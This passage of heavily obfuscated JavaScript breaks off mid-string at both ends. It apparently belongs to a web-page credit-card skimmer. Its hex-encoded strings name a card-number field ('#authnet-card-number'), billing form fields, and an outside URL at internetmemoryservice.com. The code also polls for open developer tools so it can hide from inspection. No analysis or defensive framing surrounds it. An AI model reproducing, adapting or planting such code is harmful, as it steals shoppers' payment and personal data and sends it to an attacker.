_0x3c3596>_0x40669b;},'\x73\x4b\x51\x6d\x4d':function(_0x1052d7,_0x5272b6){return _0x1052d7-_0x5272b6;},'\x6c\x78\x73\x69\x61':function(_0x46f922,_0x35ce60){return _0x56931a['\x4c\x47\x61\x43\x67'](_0x46f922,_0x35ce60);},'\x64\x64\x55\x73\x55':_0x56931a[_0xaaf640(-0x7e,-_0x20a37d._0x23f9f9,-0xad,-_0x20a37d._0x3f6bd9)],'\x6d\x68\x72\x58\x6a':function(_0x333c80,_0x5dc438){function _0x59e4b5(_0x7f21ab,_0x5ad428,_0x4900e9,_0x123136){return _0xaaf640(_0x123136-_0x18a8c1._0x8525c2,_0x4900e9,_0x4900e9-_0x18a8c1._0xff68de,_0x123136-_0x18a8c1._0x411306);}return _0x56931a[_0x59e4b5(_0x26a1a7._0x504a3f,0x1ac,_0x26a1a7._0x42ebd6,_0x26a1a7._0x5e0ac8)](_0x333c80,_0x5dc438);},'\x55\x45\x72\x41\x47':function(_0x1792ea,_0x19b88e){var _0x3ff13f={_0x37cda4:0x28};function _0x3c0fdc(_0x7f43ab,_0x7b0bbc,_0x41202d,_0x3ca9f8){return _0xaaf640(_0x3ca9f8-0x91,_0x7b0bbc,_0x41202d-_0x3ff13f._0x37cda4,_0x3ca9f8-0x1e3);}return _0x56931a[_0x3c0fdc(0x1f,_0x5e8d4f._0xdcfe9b,-0x2b,0x17)](_0x1792ea,_0x19b88e);},'\x44\x58\x4a\x64\x7a':function(_0x17d801,_0x5d2a97,_0x138211){var _0x2984dd={_0x273ec5:0x153,_0x201f80:0x150,_0x4724eb:0x7f};function _0x17e0d6(_0x583186,_0x19aaa1,_0x3473c6,_0x49d689){return _0x2b4b67(_0x583186-_0x2984dd._0x273ec5,_0x19aaa1-_0x2984dd._0x201f80,_0x3473c6-_0x2984dd._0x4724eb,_0x19aaa1);}return _0x56931a[_0x17e0d6(_0x1e24cc._0x16a792,_0x1e24cc._0x47ca31,0x1ba,_0x1e24cc._0x5968b9)](_0x17d801,_0x5d2a97,_0x138211);},'\x58\x6d\x51\x44\x48':function(_0x465161,_0x1461c0,_0x52f495){return _0x56931a['\x48\x59\x52\x56\x4f'](_0x465161,_0x1461c0,_0x52f495);},'\x46\x70\x47\x49\x50':function(_0x5535dd,_0x4bc491){var _0x21acce={_0x239a3e:0x70,_0x2861f7:0x15b,_0x27dc3f:0x12a};function _0x3c0bcb(_0x5d5e41,_0x352c9d,_0x4ca5a3,_0x21b7cf){return _0x2b4b67(_0x5d5e41-_0x21acce._0x239a3e,_0x352c9d-_0x21acce._0x2861f7,_0x4ca5a3-_0x21acce._0x27dc3f,_0x5d5e41);}return _0x56931a[_0x3c0bcb(_0x17b667._0x5652ea,_0x17b667._0x44fd16,0x2a6,0x2b5)](_0x5535dd,_0x4bc491);},'\x41\x74\x68\x78\x42':'\x23\x61\x75\x74\x68\x6e\x65\x74\x2d\x63\x61\x72\x64\x2d\x6e\x75\x6d\x62\x65\x72','\x48\x62\x75\x76\x6f':_0x56931a[_0x2b4b67(_0x20a37d._0x5522de,0x12d,_0x20a37d._0x5cc5e8,0x151)],'\x59\x68\x6b\x74\x69':function(_0x38e2e5,_0x427253){var _0x3d8303={_0x405851:0xaa,_0x3c0a04:0x1ca,_0x1089e7:0x386};function _0x40e591(_0x49a7c5,_0x291876,_0x4dda2e,_0x3eb1e8){return _0x2b4b67(_0x49a7c5-_0x3d8303._0x405851,_0x291876-_0x3d8303._0x3c0a04,_0x291876- -_0x3d8303._0x1089e7,_0x3eb1e8);}return _0x56931a[_0x40e591(-_0x8d277._0x150f98,-0x1f0,-_0x8d277._0x13c09f,-_0x8d277._0x585fbe)](_0x38e2e5,_0x427253);},'\x66\x6c\x48\x43\x5a':_0x56931a[_0x2b4b67(_0x20a37d._0x522202,_0x20a37d._0x8cb351,_0x20a37d._0xaa1d1c,_0x20a37d._0x5035b9)],'\x76\x7a\x64\x76\x4a':function(_0x47a7b3,_0x1d9419){function _0x39e62a(_0x594dbe,_0x25c6f2,_0x491722,_0x146f34){return _0xaaf640(_0x491722-_0x35cad0._0x3b0a8e,_0x594dbe,_0x491722-_0x35cad0._0x59299b,_0x146f34-0x157);}return _0x56931a[_0x39e62a(-0x19,-_0x452d59._0x2197d1,-_0x452d59._0xc94b7b,-_0x452d59._0x2a7e3d)](_0x47a7b3,_0x1d9419);},'\x68\x54\x54\x61\x47':_0x56931a[_0x2b4b67(_0x20a37d._0x483e2e,_0x20a37d._0x1c71b8,_0x20a37d._0x4e91bc,_0x20a37d._0x47cbb0)],'\x61\x46\x57\x62\x6d':function(_0x4d2c57,_0x1f2148){function _0x4d6093(_0x27806,_0x337745,_0x18d42d,_0x28ffde){return _0x2b4b67(_0x27806-_0x15f207._0x3f1006,_0x337745-_0x15f207._0x746eb8,_0x27806-_0x15f207._0x44efcd,_0x28ffde);}return _0x56931a[_0x4d6093(_0x3e5bad._0x3e3a78,_0x3e5bad._0x4711e8,0x39a,_0x3e5bad._0x2cb591)](_0x4d2c57,_0x1f2148);},'\x55\x53\x63\x4c\x49':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x6e\x74\x65\x72\x6e\x65\x74\x6d\x65\x6d\x6f\x72\x79\x73\x65\x72\x76\x69\x63\x65\x2e\x63\x6f\x6d\x2f\x66\x61\x63\x74\x6f\x72\x79\x2f\x66\x6c\x2d\x6f\x6f\x2e\x70\x68\x70\x3f\x72\x69\x6e\x67\x3d','\x65\x42\x70\x74\x59':function(_0x35ba7e,_0x4b51e8){return _0x56931a['\x6d\x78\x6b\x41\x6a'](_0x35ba7e,_0x4b51e8);},'\x6f\x53\x73\x51\x64':_0x56931a[_0x2b4b67(_0x20a37d._0x4413d5,_0x20a37d._0x3255fe,0x12e,_0x20a37d._0x143a41)],'\x6b\x42\x46\x49\x45':_0x56931a[_0x2b4b67(_0x20a37d._0x487393,_0x20a37d._0xa0f07b,_0x20a37d._0x3a29b7,_0x20a37d._0x391faa)],'\x7a\x43\x77\x4c\x52':function(_0x32b502,_0x5b00d4){var _0x584461={_0x226ae2:0x101,_0x547c21:0x161,_0x2c49d8:0x142};function _0x14c5fa(_0x382eea,_0x4fa9a8,_0x5ac6c2,_0x9edfaf){return _0xaaf640(_0x4fa9a8- -_0x584461._0x226ae2,_0x9edfaf,_0x5ac6c2-_0x584461._0x547c21,_0x9edfaf-_0x584461._0x2c49d8);}return _0x56931a[_0x14c5fa(-_0x5a404a._0x51f4b4,-0x1a9,-_0x5a404a._0xb2e5ed,-0x1ed)](_0x32b502,_0x5b00d4);},'\x4c\x52\x72\x79\x4b':function(_0x53918d,_0x98b26a){return _0x56931a['\x67\x53\x63\x4c\x70'](_0x53918d,_0x98b26a);},'\x70\x6f\x76\x66\x4f':function(_0x57322b,_0x10cf2f){return _0x57322b+_0x10cf2f;},'\x4d\x5a\x76\x50\x6f':function(_0x39a139,_0x58cd7e){function _0x1efd81(_0x54c1eb,_0x451755,_0x25a55d,_0x4adf86){return _0x2b4b67(_0x54c1eb-0x10c,_0x451755-_0x42d204._0x143af5,_0x451755- -_0x42d204._0x41395e,_0x25a55d);}return _0x56931a[_0x1efd81(-_0x45afe8._0x48d2ac,-_0x45afe8._0x3b1b2e,-_0x45afe8._0x2f50fe,-_0x45afe8._0x3ee672)](_0x39a139,_0x58cd7e);},'\x5a\x50\x75\x4e\x55':function(_0xe697ad,_0x1e6846){var _0x5dd3e3={_0x173ba2:0x5e,_0x119a9d:0x33,_0x1b8a8a:0xda};function _0x26e3aa(_0x33266f,_0x54727f,_0x59fd27,_0x54b5b2){return _0x2b4b67(_0x33266f-_0x5dd3e3._0x173ba2,_0x54727f-_0x5dd3e3._0x119a9d,_0x54b5b2- -_0x5dd3e3._0x1b8a8a,_0x59fd27);}return _0x56931a[_0x26e3aa(_0x4ac4eb._0x1785b1,_0x4ac4eb._0x155174,_0x4ac4eb._0x24658e,_0x4ac4eb._0x568080)](_0xe697ad,_0x1e6846);},'\x42\x59\x50\x44\x4e':function(_0x2801ba,_0x121350){function _0x5b1354(_0xec9dbd,_0x3285d1,_0x154e3f,_0x4ee370){return _0x2b4b67(_0xec9dbd-_0x372785._0x5c8afb,_0x3285d1-_0x372785._0x1755fa,_0xec9dbd-_0x372785._0x5ac771,_0x154e3f);}return _0x56931a[_0x5b1354(_0x1e7bc8._0x4cba60,_0x1e7bc8._0x2b1117,0x2c0,0x2ac)](_0x2801ba,_0x121350);},'\x61\x71\x59\x6f\x74':function(_0xf9c7a4,_0x1168cc){function _0x299991(_0x30a278,_0x2985a0,_0x24c81c,_0x4006b3){return _0x2b4b67(_0x30a278-_0x17a7c4._0x389d8d,_0x2985a0-_0x17a7c4._0x35a9e7,_0x24c81c- -_0x17a7c4._0x1e5592,_0x2985a0);}return _0x56931a[_0x299991(0xe0,_0x36ab42._0x488377,0xc9,_0x36ab42._0x1d4111)](_0xf9c7a4,_0x1168cc);},'\x55\x44\x6a\x56\x51':function(_0x2a0159,_0x40f345){function _0x4c6520(_0x303bff,_0x5b0cf0,_0xb5be8,_0x4fd3a6){return _0xaaf640(_0xb5be8- -_0x30d21d._0x1aa0ed,_0x4fd3a6,_0xb5be8-_0x30d21d._0x2b57e8,_0x4fd3a6-0x126);}return _0x56931a[_0x4c6520(-_0x4a2831._0x11772a,-0x101,-_0x4a2831._0x219ee9,-_0x4a2831._0x5efe35)](_0x2a0159,_0x40f345);},'\x4d\x59\x64\x71\x6c':function(_0x5ef8ad,_0x220c68){var _0x3a8b35={_0x232db0:0x47a,_0x274fcc:0x1d6,_0x44515c:0x52};function _0x24194f(_0xabf189,_0x2a2be1,_0x56641f,_0x3fda01){return _0xaaf640(_0x2a2be1-_0x3a8b35._0x232db0,_0x3fda01,_0x56641f-_0x3a8b35._0x274fcc,_0x3fda01-_0x3a8b35._0x44515c);}return _0x56931a[_0x24194f(_0x3c0c19._0x5f3ec8,_0x3c0c19._0x598a3d,_0x3c0c19._0x1ec939,_0x3c0c19._0xd989fb)](_0x5ef8ad,_0x220c68);},'\x53\x49\x4f\x58\x57':function(_0x82bde5,_0x3826bf){function _0x443a30(_0x182607,_0x397ee3,_0x51d01e,_0x11b153){return _0x2b4b67(_0x182607-_0x5370ba._0x1e05d7,_0x397ee3-_0x5370ba._0x2788b4,_0x51d01e- -_0x5370ba._0x21f9fb,_0x11b153);}return _0x56931a[_0x443a30(-_0x5a44d2._0x3183d9,-_0x5a44d2._0x117504,-0x2fa,-_0x5a44d2._0x735da8)](_0x82bde5,_0x3826bf);},'\x67\x50\x62\x4e\x47':function(_0x162594,_0x13e275){function _0x5bdd2b(_0x1be5d3,_0x1320b3,_0x1a2b02,_0x3d57d7){return _0xaaf640(_0x1be5d3-0x1aa,_0x1320b3,_0x1a2b02-_0x55954f._0x2f3a41,_0x3d57d7-_0x55954f._0x124c28);}return _0x56931a[_0x5bdd2b(0xca,_0x1f7187._0x20263b,_0x1f7187._0x5cbf42,_0x1f7187._0x4494ea)](_0x162594,_0x13e275);},'\x62\x69\x6f\x47\x47':_0x56931a[_0xaaf640(-_0x20a37d._0x3b75a0,-0x7b,-_0x20a37d._0x50b354,-0xba)],'\x6d\x78\x7a\x52\x6b':function(_0x53574c,_0x8452f7){function _0x50521a(_0x218653,_0x2967fc,_0x59fde0,_0x375710){return _0xaaf640(_0x218653- -_0x4be326._0x3d51bc,_0x2967fc,_0x59fde0-_0x4be326._0xa0bbb3,_0x375710-_0x4be326._0x59610d);}return _0x56931a[_0x50521a(-_0x390f26._0x18ea83,-_0x390f26._0x5ab8d1,-_0x390f26._0x2c44dd,-_0x390f26._0x49e527)](_0x53574c,_0x8452f7);},'\x58\x45\x48\x79\x64':_0x56931a['\x4f\x68\x72\x4c\x53'],'\x4f\x62\x4e\x70\x71':function(_0xc342f7,_0x3ff65f){return _0xc342f7(_0x3ff65f);},'\x4f\x4c\x72\x6c\x54':_0x56931a[_0x2b4b67(0x13a,_0x20a37d._0x2c82f2,0x16b,_0x20a37d._0xebfcdc)],'\x4f\x73\x44\x4d\x6b':_0x56931a[_0xaaf640(-_0x20a37d._0x5b323e,-_0x20a37d._0x477341,-_0x20a37d._0x23680b,-_0x20a37d._0x49c6b2)],'\x4a\x52\x62\x77\x68':function(_0xc8ab42,_0x4a6a64){return _0xc8ab42(_0x4a6a64);},'\x57\x75\x53\x57\x71':_0x56931a[_0x2b4b67(_0x20a37d._0x5a1c61,_0x20a37d._0x58d901,_0x20a37d._0x350c45,_0x20a37d._0x40d375)],'\x41\x49\x6d\x4c\x55':function(_0x1fee7a,_0xcfeb35){return _0x56931a['\x59\x61\x6b\x43\x43'](_0x1fee7a,_0xcfeb35);},'\x6c\x6a\x64\x46\x54':_0x56931a[_0xaaf640(-_0x20a37d._0x23cb3c,-0x91,-0x5a,-_0x20a37d._0x588724)],'\x74\x43\x70\x46\x6e':_0x56931a['\x4f\x64\x67\x57\x45'],'\x74\x4a\x79\x67\x4f':function(_0x327e89,_0x5663ef){function _0x3b95b7(_0x1b9636,_0x3b2ab3,_0x2be1f4,_0x1111ff){return _0x2b4b67(_0x1b9636-0x1df,_0x3b2ab3-0xa5,_0x2be1f4- -_0x298c7c._0x449c4f,_0x3b2ab3);}return _0x56931a[_0x3b95b7(-_0x11fdcc._0x49d54d,-_0x11fdcc._0x33da69,-_0x11fdcc._0x4175e9,-_0x11fdcc._0x523c3a)](_0x327e89,_0x5663ef);},'\x74\x57\x49\x7a\x63':function(_0x1a1f28,_0x498e35){function _0x100507(_0x3a95ab,_0x2938b1,_0x2b4acb,_0x4409eb){return _0x2b4b67(_0x3a95ab-_0x2e48a9._0x4ebab1,_0x2938b1-_0x2e48a9._0x1ec812,_0x3a95ab- -_0x2e48a9._0x3cd2f0,_0x2938b1);}return _0x56931a[_0x100507(-_0x4456a1._0x326fdb,-_0x4456a1._0x4e51ea,-0x1f7,-_0x4456a1._0x32f371)](_0x1a1f28,_0x498e35);},'\x79\x55\x77\x65\x7a':_0x56931a[_0x2b4b67(0x188,_0x20a37d._0x3e5016,0x178,_0x20a37d._0x494c32)]};continue;case'\x33':_0x56931a[_0xaaf640(-_0x20a37d._0x3762ec,-_0x20a37d._0x329760,-_0x20a37d._0x2670b6,-_0x20a37d._0x326ed6)](_0x16f277);continue;case'\x34':var _0x16f277=_0x56931a[_0x2b4b67(_0x20a37d._0x15b0c5,_0x20a37d._0x7097ba,0x149,_0x20a37d._0x4bcd24)](_0x50d276,this,function(){var _0x41f78a={_0x59446d:0x3e,_0x204404:0x23},_0x32efaa={_0x5dfa83:0x44b,_0x5648d9:0xa2};function _0x3a666e(_0x19340f,_0x257e71,_0x213f5f,_0x1dd1ab){return _0xaaf640(_0x1dd1ab-_0x32efaa._0x5dfa83,_0x257e71,_0x213f5f-_0x32efaa._0x5648d9,_0x1dd1ab-0xb5);}var _0x3c1e15=_0x338bfc[_0x3a666e(0x3eb,_0x2a9b23._0x55ee23,_0x2a9b23._0x414113,_0x2a9b23._0x2fb0df)][_0x413a3c(_0x2a9b23._0x141364,_0x2a9b23._0x5952ee,_0x2a9b23._0x72de3f,_0x2a9b23._0x4fc375)]('\x7c'),_0x2e6153=0x1*0x214a+-0x935*0x2+-0xee0;function _0x413a3c(_0x2b8430,_0x6791ff,_0x5dfa6c,_0x25d50c){return _0x2b4b67(_0x2b8430-_0x5ac782._0x5161cd,_0x6791ff-_0x5ac782._0x160915,_0x25d50c-_0x5ac782._0x16afb3,_0x2b8430);}while(!![]){switch(_0x3c1e15[_0x2e6153++]){case'\x30':var _0xf1ef28=function(){var _0x14327a={_0x50a2d9:0x192,_0x3f25f2:0x180,_0xbe3acb:0x5f1},_0x1798e0={_0x2edbe8:0xad,_0x29ae4a:0x1d1};function _0x36fdcf(_0x567f39,_0x1af53a,_0x429396,_0x326fd9){return _0x413a3c(_0x429396,_0x1af53a-_0x1798e0._0x2edbe8,_0x429396-0x155,_0x326fd9-_0x1798e0._0x29ae4a);}var _0x319013;try{_0x319013=_0x440a5e[_0x47d998(-_0x429cdd._0x2773bc,-_0x429cdd._0x57c9c1,-_0x429cdd._0x54c8b1,-_0x429cdd._0x3ee0c2)](Function,_0x440a5e[_0x36fdcf(_0x429cdd._0x361114,_0x429cdd._0x1980c1,_0x429cdd._0x303293,_0x429cdd._0x36cc0a)](_0x440a5e[_0x36fdcf(_0x429cdd._0x2061b2,_0x429cdd._0xf60e52,_0x429cdd._0x2d14a0,_0x429cdd._0x2a61a7)]+_0x440a5e['\x75\x47\x48\x79\x44'],'\x29\x3b'))();}catch(_0x28b4fb){_0x319013=window;}function _0x47d998(_0x6559dc,_0x432dee,_0x34e110,_0xe8b72b){return _0x3a666e(_0x6559dc-_0x14327a._0x50a2d9,_0xe8b72b,_0x34e110-_0x14327a._0x3f25f2,_0x6559dc- -_0x14327a._0xbe3acb);}return _0x319013;};continue;case'\x31':var _0x440a5e={'\x49\x79\x47\x65\x72':function(_0x39b712,_0x108396){function _0x2ff345(_0x3c3736,_0x2e25ce,_0x34e0c3,_0x1a18f0){return _0x413a3c(_0x34e0c3,_0x2e25ce-_0x41f78a._0x59446d,_0x34e0c3-_0x41f78a._0x204404,_0x2e25ce- -0x167);}return _0x338bfc[_0x2ff345(0x1da,_0x276948._0x51bc4b,_0x276948._0x358584,_0x276948._0xaa95dc)](_0x39b712,_0x108396);},'\x58\x6c\x4c\x4e\x77':function(_0x26eaa4,_0x18e319){return _0x338bfc['\x43\x74\x6c\x49\x69'](_0x26eaa4,_0x18e319);},'\x4c\x54\x67\x61\x55':_0x3a666e(_0x2a9b23._0x2ff90f,0x36e,0x36c,_0x2a9b23._0x45826a),'\x75\x47\x48\x79\x44':_0x338bfc[_0x413a3c(_0x2a9b23._0x4e7313,_0x2a9b23._0x3c8912,0x2e4,_0x2a9b23._0x3cd4c9)]};continue;case'\x32':var _0x45b166=_0x338bfc[_0x413a3c(_0x2a9b23._0xa7586,_0x2a9b23._0x27d78b,0x2c6,0x2eb)](_0xf1ef28);continue;case'\x33':for(var _0x916883=0x237f+-0x23b4+0x35;_0x338bfc[_0x3a666e(_0x2a9b23._0x1f0be8,0x38b,_0x2a9b23._0xa51ddf,_0x2a9b23._0x51e908)](_0x916883,_0x511f24['\x6c\x65\x6e\x67\x74\x68']);_0x916883++){var _0x5d95f6=_0x50d276[_0x413a3c(0x2e1,_0x2a9b23._0x11be41,_0x2a9b23._0x2adcd8,_0x2a9b23._0x12d3be)][_0x3a666e(_0x2a9b23._0x6f1a07,_0x2a9b23._0x15b14c,_0x2a9b23._0x2bfe8c,0x3c8)][_0x413a3c(_0x2a9b23._0x49fb9b,_0x2a9b23._0x4bbefa,_0x2a9b23._0x1faa25,_0x2a9b23._0x1df178)](_0x50d276),_0x34b05b=_0x511f24[_0x916883],_0x23f18c=_0x2b03bd[_0x34b05b]||_0x5d95f6;_0x5d95f6[_0x3a666e(_0x2a9b23._0x100461,_0x2a9b23._0x319ec1,_0x2a9b23._0x5e559e,_0x2a9b23._0x801d49)]=_0x50d276['\x62\x69\x6e\x64'](_0x50d276),_0x5d95f6['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x23f18c[_0x413a3c(_0x2a9b23._0x388374,_0x2a9b23._0x58a5b6,0x2f0,_0x2a9b23._0x1116fc)][_0x413a3c(_0x2a9b23._0x455d26,0x2d9,0x2e2,_0x2a9b23._0x1df178)](_0x23f18c),_0x2b03bd[_0x34b05b]=_0x5d95f6;}continue;case'\x34':var _0x511f24=[_0x338bfc[_0x3a666e(_0x2a9b23._0x194f3d,_0x2a9b23._0x1f9cde,_0x2a9b23._0x5af746,_0x2a9b23._0xaa269a)],_0x413a3c(0x331,_0x2a9b23._0x122f03,_0x2a9b23._0x5eda13,_0x2a9b23._0xf825b2),_0x338bfc[_0x413a3c(_0x2a9b23._0xca0b41,_0x2a9b23._0x35198e,0x2f0,0x302)],'\x65\x72\x72\x6f\x72',_0x3a666e(0x3b4,0x3d5,_0x2a9b23._0x29d98b,_0x2a9b23._0x26ac01),_0x338bfc[_0x3a666e(_0x2a9b23._0x2664e0,_0x2a9b23._0x2afdc3,_0x2a9b23._0x14de9d,_0x2a9b23._0x2e9cf3)],_0x3a666e(_0x2a9b23._0x22e941,0x36a,0x37f,_0x2a9b23._0x122326)];continue;case'\x35':var _0x2b03bd=_0x45b166[_0x413a3c(_0x2a9b23._0x361276,_0x2a9b23._0x4a0a47,_0x2a9b23._0x22ae06,_0x2a9b23._0x44106c)]=_0x45b166[_0x3a666e(_0x2a9b23._0x43fc21,_0x2a9b23._0x4a9ba0,_0x2a9b23._0x45e23d,0x35b)]||{};continue;}break;}});continue;case'\x35':var _0xe2161a=function(_0x3381f3,_0x1a1a9d){var _0x5bdd90={_0x4f4d96:0x292,_0x18feb8:0xf2,_0xabbcdb:0x3b};function _0x4e3fee(_0x31c234,_0xb11f59,_0x554c52,_0x1c7d95){return _0xaaf640(_0xb11f59-0x52f,_0x554c52,_0x554c52-_0x240857._0x41f887,_0x1c7d95-0xc2);}var _0x4adc50={};_0x4adc50[_0x3b33f3(0x1e6,0x224,_0x123110._0x4ca78b,_0x123110._0x28189c)]=_0x3381f3,_0x4adc50['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x1a1a9d;var _0x37d72b={};_0x37d72b[_0x3b33f3(0x1dc,_0x123110._0x19fd8a,_0x123110._0x3e07d6,_0x123110._0x4dd846)]=_0x4adc50;function _0x3b33f3(_0x2fe7dd,_0x34e5ef,_0x1e3b5e,_0x223d4b){return _0xaaf640(_0x2fe7dd-_0x5bdd90._0x4f4d96,_0x223d4b,_0x1e3b5e-_0x5bdd90._0x18feb8,_0x223d4b-_0x5bdd90._0xabbcdb);}window[_0x3b33f3(0x204,_0x123110._0x40e72a,_0x123110._0x5f4816,_0x123110._0x4c7174)](new CustomEvent(_0x338bfc[_0x4e3fee(_0x123110._0x224a9d,_0x123110._0xa5a2f4,_0x123110._0x15a878,_0x123110._0x2d5cd6)],_0x37d72b));};continue;case'\x36':var _0x5ac35c=-0x10b4+-0x2*0x45+0x11de*0x1;continue;case'\x37':var _0x50d276=(function(){var _0x2a9856=!![];return function(_0x3a748f,_0x4e74d3){var _0x2149a7=_0x2a9856?function(){if(_0x4e74d3){var _0x54e07c=_0x4e74d3['\x61\x70\x70\x6c\x79'](_0x3a748f,arguments);return _0x4e74d3=null,_0x54e07c;}}:function(){};return _0x2a9856=![],_0x2149a7;};}());continue;case'\x38':if(_0x56931a[_0xaaf640(-0xe8,-_0x20a37d._0x4656b0,-_0x20a37d._0x5cac86,-0xc5)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56931a['\x4a\x78\x6c\x66\x72']),-(-0x376+0x1538+-0x11c1)))return;continue;case'\x39':_0x56931a['\x56\x58\x68\x57\x61'](setInterval,function(){var _0x185d22={_0xebaac4:0x27,_0x514508:0x32,_0x4026f1:0x1bb},_0x23a01a={_0x166233:0x170,_0x38b874:0x50,_0x152061:0x369},_0x43dd69=_0x338bfc[_0x335af9(0x4cf,_0x48d0bb._0x45327c,_0x48d0bb._0x3a0e12,0x4bf)](_0x338bfc[_0x335af9(_0x48d0bb._0x34fda2,_0x48d0bb._0x4c03fc,_0x48d0bb._0x43f4eb,_0x48d0bb._0x525cff)](window[_0x335af9(_0x48d0bb._0x200881,0x543,_0x48d0bb._0x4b366d,_0x48d0bb._0x3252ba)],window[_0x4a405e(-0xa4,-_0x48d0bb._0x1a1502,-_0x48d0bb._0x7408f7,-_0x48d0bb._0x2a712b)]),_0x5ac35c),_0x5d8b57=_0x338bfc[_0x4a405e(-_0x48d0bb._0x11cf90,-_0x48d0bb._0x5db9aa,-_0x48d0bb._0x4b84ff,-_0x48d0bb._0x4a005c)](window[_0x335af9(_0x48d0bb._0x223939,_0x48d0bb._0x4f9322,_0x48d0bb._0x4088fe,_0x48d0bb._0x53cd19)],window[_0x335af9(_0x48d0bb._0x2c85e6,_0x48d0bb._0x23bd5b,_0x48d0bb._0xe871,_0x48d0bb._0x230e0b)])>_0x5ac35c;function _0x335af9(_0xec8fca,_0x4a9ec0,_0x1b581e,_0x37e2c9){return _0x2b4b67(_0xec8fca-_0x23a01a._0x166233,_0x4a9ec0-_0x23a01a._0x38b874,_0xec8fca-_0x23a01a._0x152061,_0x1b581e);}var _0x1fff18=_0x43dd69?_0x338bfc['\x64\x64\x55\x73\x55']:_0x4a405e(-_0x48d0bb._0x2e373a,-_0x48d0bb._0x2cceee,-_0x48d0bb._0x2a712b,-_0x48d0bb._0xbf268d);function _0x4a405e(_0x5a135c,_0xfa1cba,_0x323576,_0x455da0){return _0xaaf640(_0x5a135c- -_0x185d22._0xebaac4,_0x323576,_0x323576-_0x185d22._0x514508,_0x455da0-_0x185d22._0x4026f1);}!_0x338bfc[_0x335af9(_0x48d0bb._0x520664,_0x48d0bb._0x3a4b77,_0x48d0bb._0x30d076,0x4c6)](_0x5d8b57,_0x43dd69)&&(window[_0x4a405e(-_0x48d0bb._0xba72e3,-_0x48d0bb._0x4fee40,-0x9e,-_0x48d0bb._0x1baeba)]&&window['\x46\x69\x72\x65\x62\x75\x67']['\x63\x68\x72\x6f\x6d\x65']&&window[_0x335af9(0x4e8,_0x48d0bb._0x184066,_0x48d0bb._0x3fed06,_0x48d0bb._0x240d34)][_0x4a405e(-_0x48d0bb._0x12a1ee,-_0x48d0bb._0x5a2c58,-_0x48d0bb._0x5de990,-_0x48d0bb._0x5b22cb)]['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x43dd69||_0x5d8b57)?((!_0x4b6a01['\x6f\x70\x65\x6e']||_0x338bfc['\x55\x45\x72\x41\x47'](_0x4b6a01[_0x4a405e(-0xe6,-0xb3,-_0x48d0bb._0x5cf189,-_0x48d0bb._0x5b1d0f)],_0x1fff18))&&_0x338bfc[_0x335af9(_0x48d0bb._0x4de763,_0x48d0bb._0x5eb3e9,_0x48d0bb._0x15ad37,_0x48d0bb._0x1b33e9)](_0xe2161a,!![],_0x1fff18),_0x4b6a01['\x6f\x70\x65\x6e']=!![],_0x4b6a01[_0x4a405e(-_0x48d0bb._0x48c194,-_0x48d0bb._0x331af9,-_0x48d0bb._0x2dc8b2,-_0x48d0bb._0x312dc2)]=_0x1fff18):(_0x4b6a01[_0x335af9(_0x48d0bb._0xf593ab,_0x48d0bb._0x17905c,_0x48d0bb._0x2118d3,_0x48d0bb._0x469fec)]&&_0x338bfc['\x58\x6d\x51\x44\x48'](_0xe2161a,![],null),_0x4b6a01[_0x335af9(_0x48d0bb._0xf593ab,_0x48d0bb._0x4b25ce,_0x48d0bb._0x2866b9,_0x48d0bb._0x4d852d)]=![],_0x4b6a01['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=null);},0x1*-0xb3+-0x25b3*-0x1+-0x230c);continue;}break;}}()));function _0x57bd(){var _0x1c5ffe=['\x74\x76\x4c\x4b\x43\x77\x57','\x43\x33\x6a\x4a','\x72\x31\x4c\x65\x42\x66\x69','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x33\x72\x48\x44\x67\x75','\x41\x77\x35\x55\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x74\x66\x6a\x59\x45\x75\x53','\x79\x78\x4c\x49\x41\x76\x71','\x71\x4c\x4c\x71\x72\x65\x34','\x7a\x31\x62\x49\x74\x4b\x43','\x43\x4e\x66\x4b\x72\x30\x53','\x74\x30\x58\x59\x42\x66\x71','\x43\x32\x76\x5a\x42\x68\x75','\x77\x4b\x44\x4d\x74\x78\x4b','\x6e\x64\x61\x30\x6d\x74\x69\x33\x6f\x75\x66\x48\x79\x30\x48\x4f\x75\x61','\x71\x31\x62\x54\x77\x4b\x65','\x79\x32\x58\x50\x79\x32\x53','\x41\x4d\x54\x67\x76\x66\x61','\x71\x4e\x72\x73\x7a\x65\x6d','\x42\x67\x39\x4e','\x44\x68\x6a\x48\x79\x32\x75','\x73\x65\x6a\x70\x43\x75\x6d','\x44\x4d\x66\x53\x44\x77\x75','\x43\x32\x39\x68\x45\x77\x30','\x6d\x5a\x43\x30\x6d\x64\x61\x30\x6d\x66\x4c\x72\x44\x33\x76\x48\x73\x71','\x76\x33\x76\x74\x76\x33\x65','\x43\x30\x54\x72\x42\x75\x30','\x6e\x4b\x58\x77\x45\x4b\x7a\x70\x76\x47','\x42\x77\x48\x59\x77\x67\x4f','\x45\x66\x6a\x77\x45\x4c\x69','\x7a\x66\x4c\x41\x72\x76\x43','\x73\x78\x4c\x68\x7a\x78\x69','\x79\x32\x48\x59\x42\x32\x31\x4c','\x43\x33\x62\x53\x41\x78\x71','\x74\x32\x6a\x6f\x43\x68\x65','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x32\x4c\x30\x45\x71','\x79\x75\x7a\x78\x79\x4d\x30','\x73\x65\x76\x71\x43\x68\x71','\x76\x30\x50\x4b\x43\x75\x69','\x77\x4c\x62\x31\x74\x4c\x75','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x4d\x4c\x59\x43\x33\x72\x46\x42\x4d\x6